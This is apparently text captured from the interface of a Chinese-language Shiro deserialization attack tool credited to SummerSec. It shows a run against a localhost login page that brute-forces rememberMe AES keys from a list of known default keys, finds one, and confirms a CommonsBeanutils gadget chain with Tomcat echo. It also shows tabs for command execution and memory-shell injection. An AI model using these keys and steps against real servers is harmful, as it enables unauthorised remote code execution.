 设置
检测目标
GET 目标地址 http://localhost/login 超时设置/s 10
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberM 指定密钥 fCq+/xW488hMTCD+cmJ3aQ== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志× 命令执行× 内存马× key生成×
[-] 6ZmI6I2j5Y+R5aSn5ZOlAA==
[-] bWljcm9zAAAAAAAAAAAAAA==
[-] wGiHplamyXlVB11UXWol8g==
[-] Z3VucwAAAAAAAAAAAAAAAA==
[-] MTIzNDU2Nzg5MGFiY2RlZg==
[-] zSyK5Kp6PZAAjlT+eeNMlg==
[-] U3ByaW5nQmxhZGUAAAAAAA==
[-] 4AvVhmFLUs0KTA3Kprsdcg==
[-] 5AvVhmFLUs0KTA3Kprsdag==
[-] bXdrXl9eNjY2KjA3Z2otPQ==
[++] 找到key：fCq+/xW488hMTCD+cmJ3aQ==
[+] 爆破结束
[++] 发现构造链:CommonsBeanutilsString 回显方式: TomcatEcho
[++] 请尝试进行功能区利用。
BY SummerSec